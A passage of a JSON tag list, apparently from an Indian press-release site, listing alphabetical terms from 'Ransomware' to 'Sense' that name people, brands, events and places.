Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense 